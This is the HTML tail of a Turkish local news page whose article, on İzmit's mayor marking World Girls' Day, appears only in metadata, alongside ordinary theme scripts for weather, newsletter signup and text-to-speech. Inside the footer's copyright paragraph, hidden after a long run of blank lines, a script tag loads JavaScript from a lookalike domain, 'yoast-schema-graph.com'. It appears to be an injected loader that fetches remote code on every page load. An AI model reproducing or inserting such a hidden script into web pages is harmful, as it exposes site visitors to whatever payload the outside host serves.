<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-31839930"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"e5336597fa","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_31839930-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31839930'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-31839930","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_31839930-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="31839930" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/"},"headline":"Hürriyet’ten kız çocuklarına: &#8220;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&#8221;","description":"Başkan Hürriyet, 11 Ekim Dünya Kız Çocukları Günü’nde İZGİM Çocuk Kütüphanesi’ndeki çocuklarla bir araya gelerek çocuklara hediyeler verdi. İzmit Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü tarafından 11 Ekim Dünya Kız Çocukları Günü etkinliği gerçekleştirildi. İZGİM’de yapılan programa İzmit Belediye Başkanı Fatma Kaplan Hürriyet’in yanı sıra İzmit Belediyespor Kadın Basketbol Takımı oyuncuları Ezgi Manlacı, Gergena İvanova [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2023/10/Hayallerinize-erisebileceginiz-bir-Izmit-hedefliyoruz-2.jpg","width":1200,"height":630},"datePublished":"2023-10-12T10:57:31+03:00","dateModified":"2023-10-12T22:48:39+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GENEL","item":"https://gebzepanorama.com/kategori/genel/"},{"@type":"ListItem","position":3,"name":"Hürriyet’ten kız çocuklarına: &#8220;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&#8221;","item":"https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>
